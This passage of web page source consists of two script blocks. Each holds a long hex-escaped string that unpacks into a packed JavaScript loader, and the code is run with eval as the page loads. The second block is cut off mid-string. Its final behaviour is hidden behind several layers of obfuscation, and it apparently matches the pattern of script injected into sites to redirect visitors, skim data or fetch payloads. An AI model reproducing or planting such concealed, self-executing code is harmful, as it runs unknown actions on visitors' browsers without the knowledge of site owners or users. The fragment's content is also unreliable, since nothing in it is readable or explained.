c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c